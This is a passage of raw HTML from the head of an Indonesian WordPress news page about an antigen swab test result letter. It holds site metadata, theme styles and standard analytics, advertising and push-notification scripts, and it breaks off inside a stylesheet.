

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabloidmitra.com/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun/setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya/
body_size: 27445
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya | MITRA INDONESIA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tabloidmitra.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Surat"/>
	<link rel="canonical" href="https://tabloidmitra.com/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun/setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="id_ID" />
		<meta property="og:site_name" content="MITRA INDONESIA" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya | MITRA INDONESIA" />
		<meta property="og:url" content="https://tabloidmitra.com/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun/setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya/" />
		<meta property="article:published_time" content="2020-12-24T02:58:07+00:00" />
		<meta property="article:modified_time" content="2020-12-24T02:58:07+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/mitra.indonesia.7/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya | MITRA INDONESIA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tabloidmitra.com\/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun\/setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tabloidmitra.com#listItem","position":1,"name":"Beranda","item":"https:\/\/tabloidmitra.com","nextItem":{"@type":"ListItem","@id":"https:\/\/tabloidmitra.com\/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun\/setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya\/#listItem","name":"Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya"}},{"@type":"ListItem","@id":"https:\/\/tabloidmitra.com\/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun\/setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya\/#listItem","position":2,"name":"Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya","previousItem":{"@type":"ListItem","@id":"https:\/\/tabloidmitra.com#listItem","name":"Beranda"}}]},{"@type":"ItemPage","@id":"https:\/\/tabloidmitra.com\/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun\/setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya\/#itempage","url":"https:\/\/tabloidmitra.com\/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun\/setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya\/","name":"Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya | MITRA INDONESIA","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/tabloidmitra.com\/#website"},"breadcrumb":{"@id":"https:\/\/tabloidmitra.com\/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun\/setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya\/#breadcrumblist"},"author":{"@id":"https:\/\/tabloidmitra.com\/author\/surat\/#author"},"creator":{"@id":"https:\/\/tabloidmitra.com\/author\/surat\/#author"},"datePublished":"2020-12-24T02:58:07+07:00","dateModified":"2020-12-24T02:58:07+07:00"},{"@type":"Organization","@id":"https:\/\/tabloidmitra.com\/#organization","name":"MITRA INDONESIA","description":"Membuka Cakrawala Membangun Iman","url":"https:\/\/tabloidmitra.com\/"},{"@type":"Person","@id":"https:\/\/tabloidmitra.com\/author\/surat\/#author","url":"https:\/\/tabloidmitra.com\/author\/surat\/","name":"Surat","image":{"@type":"ImageObject","@id":"https:\/\/tabloidmitra.com\/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun\/setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1fd7caae93dd7372cae1242728a18f34064e22c993abc0f39f13e308819ea014?s=96&d=mm&r=g","width":96,"height":96,"caption":"Surat"}},{"@type":"WebSite","@id":"https:\/\/tabloidmitra.com\/#website","url":"https:\/\/tabloidmitra.com\/","name":"MITRA INDONESIA","description":"Membuka Cakrawala Membangun Iman","inLanguage":"id-ID","publisher":{"@id":"https:\/\/tabloidmitra.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.reactandshare.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="MITRA INDONESIA &raquo; Feed" href="https://tabloidmitra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MITRA INDONESIA &raquo; Umpan Komentar" href="https://tabloidmitra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MITRA INDONESIA &raquo; Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya Umpan Komentar" href="https://tabloidmitra.com/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun/setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tabloidmitra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabloidmitra.com%2Fmasyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun%2Fsetelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tabloidmitra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabloidmitra.com%2Fmasyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun%2Fsetelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tabloidmitra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tabloidmitra.com/wp-content/plugins/td-multi-purpose/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tabloidmitra.com/wp-content/plugins/td-newsletter/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpra_front_css-css' href='https://tabloidmitra.com/wp-content/plugins/wp-reactions-lite/assets/css/front.css?v=1.3.10&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpra_common_css-css' href='https://tabloidmitra.com/wp-content/plugins/wp-reactions-lite/assets/css/common.css?v=1.3.10&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tabloidmitra.com/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://tabloidmitra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabloidmitra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tabloidmitra.com/wp-content/plugins/post-notif/public/js/post-notif-public.min.js?ver=1.3.0" id="post-notif-js"></script>
<script type="text/javascript" id="rns-new-script-js-before">
/* <![CDATA[ */
jQuery(document).ready(function() {window.rnsData = {apiKey: '27p09mcfhdq8fv66', multiple: true}; initRns();});
//# sourceURL=rns-new-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.reactandshare.com/plugin/rns.js" id="rns-new-script-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b0765ed60e2e90011e284bb" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://tabloidmitra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabloidmitra.com/wp-json/wp/v2/media/3729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabloidmitra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tabloidmitra.com/?p=3729' />
<meta name="generator" content="Site Kit by Google 1.160.1" /><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1117356755316079');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1117356755316079&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "",
              serviceWorkerOverrideForTypical: true,
              path: "https://tabloidmitra.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tabloidmitra.com\/wp-admin\/","wpRestNonce":"47da93fae0","wpRestUrl":"https:\/\/tabloidmitra.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-162773412-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2397091328508711&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/tabloidmitra.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/tabloidmitra.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-header-bg:before {
        background-size: auto 100%;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
